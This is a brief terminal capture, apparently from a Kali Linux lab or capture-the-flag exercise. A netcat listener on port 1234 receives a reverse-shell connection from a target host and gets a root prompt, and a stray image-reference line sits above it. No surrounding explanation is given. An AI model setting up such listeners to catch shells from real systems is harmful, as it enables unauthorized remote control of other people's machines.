 ┌──(jokerjustjokingg㉿kali)-[~/Desktop/project/comp-webserver]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.142.114] from (UNKNOWN) [10.80.157.130] 48852
bash: cannot set terminal process group (3243): Inappropriate ioctl for device
bash: no job control in this shell
root@ip-10-80-157-130:/#